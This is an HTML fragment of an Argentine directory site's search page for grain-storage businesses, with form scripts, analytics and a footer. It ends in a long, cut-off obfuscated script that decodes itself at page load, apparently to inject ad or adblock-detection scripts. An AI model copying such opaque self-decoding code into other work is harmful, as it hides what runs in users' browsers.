<script language="javascript">

function jfsearch_2(){
var i = 0
i = document.getElementById('provincia_2').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('provincia_2').options[i].value != "") {
        	document.getElementById('fsearch1_2').provincia.value = document.getElementById('provincia_2').options[i].value;
			
		
		var qs_action = 'Cereales-y-granos-acopio-EN-Villa-maza'// + '&q=0&provincia=' + document.getElementById('provincia_2').options[i].value;
		document.getElementById("fsearch1_2").action =  qs_action;
		
		
		document.getElementById('fsearch1_2').submit() 
		}
     	
}


function jfsearch2_2(){
var i = 0
i = document.getElementById('localidad_2').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('localidad_2').options[i].value != "") {
		document.getElementById('fsearch2_2').provincia.value = document.getElementById('localidad_2').options[i].value;
		
		
		var qs_action = 'Cereales-y-granos-acopio-EN-Villa-maza' //+ '&q=0&provincia=' + document.getElementById('localidad_2').options[i].value;
		document.getElementById("fsearch2_2").action = qs_action;
		
		
		document.getElementById('fsearch2_2').submit()
	} 
	   	
}



function OnStart_2(){
var i = 0;
for(i=0;i<document.getElementById('provincia_2').length;++i){
	if (document.getElementById('provincia_2').options[i].value == ""){
	document.getElementById('provincia_2').options[i].selected = true;
	} //END IF
 } //END FOR




} //END FUNCTION





</script>





<div class="searchFiltersContainer">
<div class="searchFilters">
	<span class="desc p1">PROVINCIA</span>
	<span class="sel">
		 <select name="provfield_2" id="provincia_2" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch_2()"><option VALUE="">TODAS</option><option VALUE="11"selected="yes">BUENOS AIRES</option></select>
	</span>
	
	<span class="desc p2">LOCALIDAD / BARRIO</span>
	<span class="sel p3">
		<select name="locafield_2" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch2_2()" disabled="true"><option VALUE="">--------------------</option></select>
	</span>	
</div>
</div>

<form name="fsearch1_2" id="fsearch1_2" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C"></form><form name="fsearch2_2" id="fsearch2_2" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C"></form>

<script language="javascript">
OnStart_2();
</script>
	
            
                    <br/>
					
  
      


<div id="paginas_resultados" style="height:27px;">
<div id="pagination" class="pagination">

		<span class="current">1</span>
		
</div>
</div>
<script src="js/test.js.asp?sf_page=1&ctr=11&AnsNPags=1&rnd_num=6369258"  type="text/javascript" ></script>


                    <div style="position:relative;Top:10px;">
					
				   </div>
                </div>
                <div style="width: 184px; float:right">
            
					
 <a href="http://www.facebook.com/telexplorer" target="_blank"><img style="float:right;margin-top:-90px;" src="img/facebook_img.jpg"/></a>
<br/>
                        
                </div>
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
		        <div id="footer">
            <div class="container">
                Copyright &copy; 2004-2026 TeleXplorer.com
                <a href="./?zone=faq" class="bar">FAQ</a>
                <a href="./?zone=help" class="bar">Ayuda</a>
                <a href="./?zone=faq" class="">Contacto</a>
				<div style="position:relative;left:-150px;top:-27px;"><a href="http://www.jus.gov.ar/datospersonales/" target="_blank" id="datos_personales_link"><img src="images/ddplogo2.gif" width="110" border="0" alt="Registro Nacional de Bases de Datos" /></a></div>
	
			</div>
    	</div>
		
		
   <div id="ex1" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>

   <div id="ex2" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>

   <div id="ex3" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>
  

   <div id="ex4" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, Debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>


   <div id="ex5" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

   <div id="ex6" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar/v1/selmapa.asp"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

  
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-288168-1");
pageTracker._trackPageview();
} catch(err) {}</script>

    <script>if(epmfikhqkdwh==undefined){var epmfikhqkdwh={ts:'1768792276',};(function(){var vmvpoj=["V","M","w","#","?","-","y","i","L","n","m","/",";","k",",","3","@","5","=","\\","X","|","Y","x","6","2","g","7","U","l","B","q","F","<",":"," ","G","P","T","O","u","]","t","\"",".","v","s","`","*","b","+","S","z","r","D","}",")","p",">","j","R","!","^","H","$","A","e","0","K","I","h","o","'","{","C","%","1","[","Q","(","&","N","E","Z","4","d","8","a","9","c","W","f","_","J"];var epmfikhqkdwh=[42,53,6,73,85,71,89,40,10,66,9,42,44,89,40,53,53,66,9,42,51,89,53,7,57,42,44,46,66,42,65,42,42,53,7,49,40,42,66,79,72,46,53,89,72,14,72,29,71,29,72,56,12,55,89,87,42,89,70,79,66,56,73,55,7,91,79,1,87,42,70,44,53,87,9,85,71,10,18,18,9,40,29,29,56,73,39,49,59,66,89,42,44,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,1,87,42,70,14,43,53,87,9,85,71,10,43,14,73,45,87,29,40,66,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,57,87,53,46,66,32,29,71,87,42,79,72,67,44,72,50,9,66,2,35,54,87,42,66,79,56,44,26,66,42,28,38,74,1,7,29,29,7,46,66,89,71,9,85,46,79,56,56,55,55,56,12,55,7,91,79,1,87,42,70,44,91,29,71,71,53,18,18,9,40,29,29,56,73,39,49,59,66,89,42,44,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,1,87,42,70,14,43,91,29,71,71,53,43,14,73,45,87,29,40,66,34,91,40,9,89,42,7,71,9,79,45,56,73,53,66,42,40,53,9,35,57,87,53,46,66,69,9,42,79,45,44,42,71,51,42,53,7,9,26,79,56,56,55,55,56,12,55,7,91,79,36,82,54,18,18,40,9,85,66,91,7,9,66,85,56,73,45,87,53,35,36,82,54,18,73,40,34,72,11,11,2,2,2,44,42,66,29,66,23,57,29,71,53,66,53,44,89,71,10,44,87,53,11,8,23,65,32,17,24,52,11,6,59,87,91,66,71,29,7,42,66,6,59,87,11,6,59,87,91,87,49,57,6,59,87,11,25,67,25,24,11,67,76,11,6,59,87,66,87,49,57,5,89,71,53,13,46,89,53,66,2,76,25,27,88,86,87,5,77,53,41,44,57,9,26,72,14,6,34,72,11,11,2,2,2,44,42,66,29,66,23,57,29,71,53,66,53,44,89,71,10,44,87,53,11,1,53,52,5,68,11,54,65,1,71,6,30,8,11,74,32,57,78,29,7,60,66,11,65,1,74,57,32,26,7,5,77,53,41,44,59,57,26,72,14,42,46,34,72,76,27,24,86,27,88,25,25,27,24,72,14,91,29,34,77,41,14,89,91,34,91,87,29,46,66,14,87,42,92,85,71,34,43,53,85,85,6,2,85,44,89,71,10,43,14,87,42,92,59,46,34,43,87,85,45,66,53,42,7,46,7,9,26,44,59,46,43,14,87,42,92,7,10,34,43,87,85,89,71,85,66,44,57,9,26,43,14,87,42,92,53,40,34,43,11,87,85,45,66,53,42,7,46,7,9,26,44,59,46,43,14,87,42,92,53,7,34,43,11,87,85,89,29,40,42,42,66,53,44,57,9,26,43,14,87,42,92,66,7,34,43,53,7,26,70,42,87,85,43,14,87,42,92,66,89,34,43,89,71,9,42,66,9,42,5,87,85,35,89,71,9,42,66,9,42,65,85,43,14,87,42,92,66,46,34,43,57,71,46,7,42,7,71,9,34,87,49,46,71,29,40,42,66,12,85,7,46,57,29,87,6,34,49,29,71,89,13,12,43,14,87,42,92,66,34,42,53,40,66,14,87,42,92,53,34,42,53,40,66,14,87,42,92,53,25,34,91,87,29,46,66,14,7,34,91,87,29,46,66,14,89,34,67,14,40,89,34,91,87,29,46,66,14,89,29,34,77,41,14,57,45,34,91,87,29,46,66,14,89,46,46,34,91,87,29,46,66,14,87,42,92,26,34,91,87,29,46,66,14,87,42,92,85,34,91,87,29,46,66,14,87,42,92,7,34,91,87,29,46,66,14,87,42,92,91,34,91,87,29,46,66,14,87,42,92,7,49,34,72,6,59,87,72,14,46,9,34,67,14,46,42,87,53,42,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,56,73,61,91,40,9,89,42,7,71,9,79,87,14,49,14,89,56,73,87,77,49,41,18,89,79,56,55,79,36,82,54,14,43,45,43,14,91,40,9,89,42,7,71,9,79,56,73,91,40,9,89,42,7,71,9,35,87,79,56,73,53,66,42,40,53,9,73,2,7,85,42,70,34,13,79,56,14,70,66,7,26,70,42,34,29,79,56,55,55,91,40,9,89,42,7,71,9,35,49,79,87,14,49,56,73,45,87,53,35,89,18,73,55,12,53,66,42,40,53,9,35,49,18,50,49,21,21,67,14,89,44,2,7,85,42,70,18,79,89,44,53,7,26,70,42,18,87,44,53,7,26,70,42,50,49,56,5,79,89,44,29,66,91,42,18,87,44,29,66,91,42,5,49,56,14,89,44,70,66,7,26,70,42,18,79,89,44,49,71,42,42,71,10,18,87,44,49,71,42,42,71,10,50,49,56,5,79,89,44,42,71,57,18,87,44,42,71,57,5,49,56,14,89,55,91,40,9,89,42,7,71,9,35,89,79,87,14,89,56,73,53,66,42,40,53,9,35,87,18,87,80,80,61,87,44,9,71,85,66,38,6,57,66,4,87,77,67,41,34,87,14,87,80,80,76,18,18,18,87,44,9,71,85,66,38,6,57,66,4,49,79,87,44,26,66,42,30,71,40,9,85,7,9,26,74,29,7,66,9,42,60,66,89,42,79,56,14,89,56,34,61,76,55,91,40,9,89,42,7,71,9,35,85,79,49,56,73,49,18,9,40,29,29,18,18,49,4,87,79,56,34,76,18,18,18,49,44,9,71,85,66,38,6,57,66,4,89,79,49,56,34,49,12,45,87,53,35,85,18,49,44,70,66,7,26,70,42,14,66,18,49,44,2,7,85,42,70,12,53,66,42,40,53,9,35,85,18,43,91,40,9,89,42,7,71,9,43,18,18,42,6,57,66,71,91,35,85,4,85,44,89,87,29,29,79,49,56,34,85,14,66,18,43,91,40,9,89,42,7,71,9,43,18,18,42,6,57,66,71,91,35,66,4,66,44,89,87,29,29,79,49,56,34,66,14,66,11,85,55,45,87,53,35,66,18,73,55,14,91,18,43,40,9,85,66,91,7,9,66,85,43,61,18,42,6,57,66,71,91,35,2,7,9,85,71,2,80,80,2,7,9,85,71,2,14,26,18,43,40,9,85,66,91,7,9,66,85,43,61,18,42,6,57,66,71,91,35,85,71,89,40,10,66,9,42,80,80,85,71,89,40,10,66,9,42,14,70,18,26,80,80,26,44,85,71,89,40,10,66,9,42,82,29,66,10,66,9,42,14,7,18,91,87,29,46,66,14,59,18,7,4,91,40,9,89,42,7,71,9,79,87,56,73,53,66,42,40,53,9,61,61,7,44,89,87,29,29,79,91,14,87,56,44,10,87,42,89,70,66,46,55,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,61,76,55,14,13,18,66,44,45,7,66,2,57,71,53,42,90,18,91,40,9,89,42,7,71,9,79,56,73,45,87,53,35,87,18,70,44,89,29,7,66,9,42,90,7,85,42,70,14,49,18,91,44,7,9,9,66,53,90,7,85,42,70,12,53,66,42,40,53,9,35,49,58,87,4,49,34,87,55,14,29,18,66,44,45,7,66,2,57,71,53,42,63,18,91,40,9,89,42,7,71,9,79,56,73,45,87,53,35,87,18,70,44,89,29,7,66,9,42,63,66,7,26,70,42,14,49,18,91,44,7,9,9,66,53,63,66,7,26,70,42,12,53,66,42,40,53,9,35,49,58,87,4,49,34,87,55,12,53,66,42,40,53,9,35,66,44,10,31,18,59,14,66,44,45,7,66,2,57,71,53,42,18,87,14,66,44,46,89,53,71,29,29,20,18,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,44,57,87,26,66,20,39,91,91,46,66,42,21,21,70,44,46,89,53,71,29,29,8,66,91,42,55,14,66,44,46,89,53,71,29,29,22,18,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,44,57,87,26,66,22,39,91,91,46,66,42,21,21,70,44,46,89,53,71,29,29,38,71,57,55,14,66,44,53,66,89,42,87,9,26,29,66,18,89,14,66,44,87,46,57,66,89,42,18,85,14,66,44,7,9,20,18,91,40,9,89,42,7,71,9,79,87,14,49,56,73,45,87,53,35,85,18,89,79,87,14,49,56,12,53,66,42,40,53,9,61,61,85,80,80,85,44,53,7,26,70,42,58,18,67,80,80,85,44,29,66,91,42,33,18,13,79,56,55,14,66,44,7,9,22,18,91,40,9,89,42,7,71,9,79,87,14,49,56,73,45,87,53,35,85,18,89,79,87,14,49,56,12,53,66,42,40,53,9,61,61,85,80,80,85,44,49,71,42,42,71,10,58,18,67,80,80,85,44,42,71,57,33,18,29,79,56,55,14,66,44,7,9,0,7,66,2,57,71,53,42,18,91,40,9,89,42,7,71,9,79,87,14,49,56,73,45,87,53,35,85,18,89,79,87,14,49,56,12,53,66,42,40,53,9,61,61,85,80,80,85,44,49,71,42,42,71,10,58,18,67,80,80,85,44,53,7,26,70,42,58,18,67,80,80,85,44,42,71,57,33,18,29,79,56,80,80,85,44,29,66,91,42,33,18,13,79,56,55,14,66,55,56,12,61,91,40,9,89,42,7,71,9,79,9,14,42,14,66,56,73,42,77,9,41,18,66,79,56,55,79,43,31,43,14,36,82,54,14,91,40,9,89,42,7,71,9,79,56,73,91,40,9,89,42,7,71,9,35,9,79,9,56,73,53,66,42,40,53,9,77,41,44,46,29,7,89,66,44,89,87,29,29,79,9,14,67,56,55,91,40,9,89,42,7,71,9,35,42,79,9,56,73,45,87,53,35,42,12,53,66,42,40,53,9,35,9,80,80,43,71,49,59,66,89,42,43,18,18,42,6,57,66,71,91,35,9,80,80,79,42,18,9,44,9,71,85,66,38,6,57,66,56,80,80,79,76,18,18,42,21,21,88,18,18,42,56,55,91,40,9,89,42,7,71,9,35,66,79,9,56,73,53,66,42,40,53,9,43,71,49,59,66,89,42,43,18,18,42,6,57,66,71,91,35,9,80,80,7,46,32,7,9,7,42,66,79,9,44,29,66,9,26,42,70,56,55,91,40,9,89,42,7,71,9,35,71,79,9,56,73,91,71,53,79,45,87,53,35,42,18,77,41,14,71,18,67,14,53,18,9,44,29,66,9,26,42,70,12,53,58,71,12,50,50,71,56,66,79,9,77,71,41,56,4,42,18,42,44,89,71,9,89,87,42,79,9,77,71,41,56,34,42,77,42,44,29,66,9,26,42,70,41,18,9,77,71,41,12,53,66,42,40,53,9,35,42,55,91,40,9,89,42,7,71,9,35,53,79,9,56,73,45,87,53,35,42,14,66,14,71,18,77,41,12,9,34,91,71,53,79,42,18,67,12,42,33,9,44,29,66,9,26,42,70,12,42,50,50,56,73,91,71,53,79,66,18,67,12,66,33,71,44,29,66,9,26,42,70,12,66,50,50,56,7,91,79,71,77,66,41,18,18,9,77,42,41,56,89,71,9,42,7,9,40,66,35,9,12,71,77,71,44,29,66,9,26,42,70,41,18,9,77,42,41,55,53,66,42,40,53,9,35,71,55,91,40,9,89,42,7,71,9,35,7,79,9,56,73,53,66,42,40,53,9,35,9,4,43,46,42,53,7,9,26,43,18,18,42,6,57,66,71,91,35,9,4,40,79,9,56,77,67,41,34,61,9,77,46,41,80,80,66,79,9,56,4,9,77,67,41,34,9,34,91,55,91,40,9,89,42,7,71,9,35,40,79,53,14,40,56,73,45,87,53,35,87,14,46,18,7,79,40,56,12,53,66,42,40,53,9,35,46,80,80,53,4,53,18,18,18,29,21,21,42,79,53,56,4,61,40,21,21,53,61,18,18,29,80,80,42,79,46,56,80,80,10,79,53,14,46,56,4,77,53,41,34,77,41,34,53,80,80,66,79,53,56,4,71,79,53,56,34,91,44,26,66,42,82,29,66,10,66,9,42,46,30,6,74,29,87,46,46,81,87,10,66,80,80,43,46,42,53,7,9,26,43,18,18,53,80,80,79,87,18,53,44,10,87,42,89,70,79,89,56,56,4,9,79,46,44,26,66,42,82,29,66,10,66,9,42,46,30,6,74,29,87,46,46,81,87,10,66,79,87,77,76,41,56,56,34,53,80,80,79,53,44,85,71,89,40,10,66,9,42,21,21,53,44,9,71,85,66,38,6,57,66,80,80,88,18,18,53,44,9,71,85,66,38,6,57,66,56,4,40,4,77,41,34,77,53,41,34,9,79,46,44,31,40,66,53,6,51,66,29,66,89,42,71,53,65,29,29,79,53,56,56,34,77,41,55,45,87,53,35,89,18,11,62,19,44,79,77,19,2,19,5,41,50,56,64,11,14,23,18,43,89,71,10,57,87,53,66,43,50,43,54,71,89,40,10,66,9,42,43,50,43,37,71,46,7,42,7,71,9,43,14,91,18,85,71,89,40,10,66,9,42,14,29,18,2,7,9,85,71,2,14,87,18,91,44,85,71,89,40,10,66,9,42,82,29,66,10,66,9,42,14,46,18,43,9,71,85,66,38,6,57,66,43,14,10,18,23,35,7,9,35,87,4,91,40,9,89,42,7,71,9,79,9,14,42,56,73,53,66,42,40,53,9,35,76,24,18,18,79,76,24,80,42,77,23,41,79,9,56,56,55,34,91,40,9,89,42,7,71,9,79,9,14,42,56,73,53,66,42,40,53,9,35,42,18,42,18,18,91,21,21,42,18,18,2,7,9,85,71,2,4,87,34,42,14,42,61,18,18,9,80,80,42,44,89,71,9,42,87,7,9,46,79,9,56,55,12,53,66,42,40,53,9,35,40,44,40,9,7,31,18,53,14,40,55,14,42,70,7,46,56,12,7,91,79,9,87,45,7,26,87,42,71,53,44,40,46,66,53,65,26,66,9,42,44,46,66,87,53,89,70,79,43,35,30,53,87,45,66,11,43,56,58,5,76,56,36,82,54,44,87,42,92,53,18,42,53,40,66,12,7,91,79,36,82,54,44,7,56,53,66,42,40,53,9,35,91,87,29,46,66,12,36,82,54,44,7,18,42,53,40,66,12,36,82,54,44,87,42,92,26,18,72,26,66,42,72,12,53,66,42,40,53,9,35,36,82,54,44,87,49,85,79,91,40,9,89,42,7,71,9,79,56,73,42,53,6,73,45,87,53,35,87,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,72,7,91,53,87,10,66,72,56,12,85,71,89,40,10,66,9,42,44,70,66,87,85,44,87,57,57,66,9,85,74,70,7,29,85,79,87,56,12,45,87,53,35,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,18,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,39,49,59,66,89,42,44,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,12,45,87,53,35,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,18,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,39,49,59,66,89,42,44,85,66,91,7,9,66,37,53,71,57,66,53,42,6,12,39,49,59,66,89,42,44,85,66,91,7,9,66,37,53,71,57,66,53,42,6,18,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,12,45,87,53,35,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,81,71,85,66,44,57,53,71,42,71,42,6,57,66,14,43,7,9,46,66,53,42,30,66,91,71,53,66,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,2,7,9,85,71,2,44,81,71,85,66,44,57,53,71,42,71,42,6,57,66,14,43,7,9,46,66,53,42,30,66,91,71,53,66,43,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,54,71,89,40,10,66,9,42,44,57,53,71,42,71,42,6,57,66,14,43,49,71,85,6,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,39,49,59,66,89,42,44,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,85,71,89,40,10,66,9,42,14,72,49,71,85,6,72,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,82,29,66,10,66,9,42,44,57,53,71,42,71,42,6,57,66,14,43,7,9,9,66,53,63,38,1,8,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,2,7,9,85,71,2,44,82,29,66,10,66,9,42,44,57,53,71,42,71,42,6,57,66,14,43,7,9,9,66,53,63,38,1,8,43,14,87,57,57,56,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,85,71,89,40,10,66,9,42,44,49,71,85,6,14,43,7,9,9,66,53,63,38,1,8,43,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,82,29,66,10,66,9,42,44,57,53,71,42,71,42,6,57,66,14,43,71,40,42,66,53,63,38,1,8,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,2,7,9,85,71,2,44,82,29,66,10,66,9,42,44,57,53,71,42,71,42,6,57,66,14,43,71,40,42,66,53,63,38,1,8,43,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,82,29,66,10,66,9,42,44,57,53,71,42,71,42,6,57,66,14,43,26,66,42,82,29,66,10,66,9,42,46,30,6,38,87,26,81,87,10,66,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,85,71,89,40,10,66,9,42,14,43,26,66,42,82,29,66,10,66,9,42,46,30,6,38,87,26,81,87,10,66,43,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,44,1,87,42,70,14,43,53,87,9,85,71,10,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,2,7,9,85,71,2,44,1,87,42,70,14,43,53,87,9,85,71,10,43,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,14,43,46,66,42,38,7,10,66,71,40,42,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,2,7,9,85,71,2,14,43,46,66,42,38,7,10,66,71,40,42,43,14,87,57,57,56,12,87,57,57,18,26,66,42,39,2,9,37,53,71,57,66,53,42,6,54,66,46,89,53,7,57,42,71,53,79,87,44,89,71,9,42,66,9,42,90,7,9,85,71,2,14,43,87,29,66,53,42,43,56,12,87,57,57,44,89,71,9,91,7,26,40,53,87,49,29,66,18,91,87,29,46,66,12,71,49,59,66,89,42,85,66,91,7,9,66,37,53,71,57,66,53,42,6,79,2,7,9,85,71,2,14,43,87,29,66,53,42,43,14,87,57,57,56,12,87,44,53,66,10,71,45,66,79,56,12,55,89,87,42,89,70,79,66,56,73,55,36,82,54,44,91,79,36,82,54,44,91,29,56,12,36,82,54,44,91,89,79,56,12,36,82,54,44,10,91,79,56,12,2,7,9,85,71,2,44,46,66,42,38,7,10,66,71,40,42,79,91,40,9,89,42,7,71,9,79,56,73,36,82,54,44,91,79,36,82,54,44,91,29,56,12,55,14,76,17,67,67,56,12,36,82,54,44,9,71,2,79,36,82,54,44,40,53,79,36,82,54,44,40,56,14,85,71,89,40,10,66,9,42,44,31,40,66,53,6,51,66,29,66,89,42,71,53,65,29,29,79,43,70,42,10,29,43,56,77,67,41,56,12,53,66,42,40,53,9,35,42,53,40,66,12,55,56,12,55,55,79,56,14,87,49,85,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,91,56,73,7,91,79,36,82,54,44,87,42,92,53,56,73,36,82,54,44,87,42,92,7,18,72,69,10,72,50,72,87,26,66,72,12,45,87,53,35,46,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,7,10,26,43,56,12,46,7,44,89,53,71,46,46,39,53,7,26,7,9,18,43,65,9,71,9,6,10,71,40,46,43,12,46,7,44,71,9,66,53,53,71,53,18,91,40,9,89,42,7,71,9,79,92,46,7,56,73,7,91,79,36,82,54,44,46,9,18,18,67,56,73,36,82,54,44,46,9,18,76,12,36,82,54,44,87,42,92,85,18,72,54,87,72,50,72,42,87,72,12,53,66,42,40,53,9,35,91,79,56,12,55,55,12,46,7,44,71,9,29,71,87,85,18,91,40,9,89,42,7,71,9,79,92,46,7,56,73,7,91,79,36,82,54,44,46,9,18,18,67,56,73,36,82,54,44,87,42,92,53,18,91,87,29,46,66,12,53,66,42,40,53,9,12,55,55,12,46,7,44,46,53,89,18,43,11,11,43,50,36,82,54,44,87,42,92,85,71,50,43,11,43,50,36,82,54,44,87,42,92,7,10,12,55,91,40,9,89,42,7,71,9,35,7,46,79,66,56,73,7,91,79,36,82,54,44,46,9,18,18,67,56,73,36,82,54,44,46,9,18,76,12,36,82,54,44,87,42,92,85,18,72,54,87,72,50,72,42,87,72,12,53,66,42,40,53,9,35,91,79,56,12,55,55,45,87,53,35,46,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,46,89,53,7,57,42,43,56,12,46,7,44,71,9,66,53,53,71,53,18,7,46,12,46,7,44,46,53,89,18,43,11,11,57,87,26,66,87,85,25,44,26,71,71,26,29,66,46,6,9,85,7,89,87,42,7,71,9,44,89,71,10,11,57,87,26,66,87,85,11,59,46,11,87,85,46,49,6,26,71,71,26,29,66,44,59,46,43,12,85,71,89,40,10,66,9,42,44,49,71,85,6,44,87,57,57,66,9,85,74,70,7,29,85,79,46,7,56,12,45,87,53,35,46,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,7,10,26,43,56,12,46,7,44,71,9,29,71,87,85,18,7,46,12,46,7,44,46,53,89,18,72,70,42,42,57,46,34,11,11,2,2,2,44,26,71,71,26,29,66,87,57,7,46,44,89,71,10,11,26,66,9,66,53,87,42,66,92,25,67,84,72,12,45,87,53,35,46,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,46,89,53,7,57,42,43,56,12,46,7,44,71,9,66,53,53,71,53,18,7,46,12,46,7,44,71,9,29,71,87,85,18,91,40,9,89,42,7,71,9,79,92,46,7,56,73,7,91,79,42,6,57,66,71,91,79,92,92,87,56,18,18,72,40,9,85,66,91,7,9,66,85,72,56,73,53,66,42,40,53,9,35,7,46,79,92,46,7,56,12,55,55,12,46,7,44,46,53,89,18,43,11,11,43,50,36,82,54,44,87,42,92,85,71,50,43,11,43,50,36,82,54,44,87,42,92,59,46,12,85,71,89,40,10,66,9,42,44,49,71,85,6,44,87,57,57,66,9,85,74,70,7,29,85,79,46,7,56,12,55,55,79,56,14,53,89,34,91,40,9,89,42,7,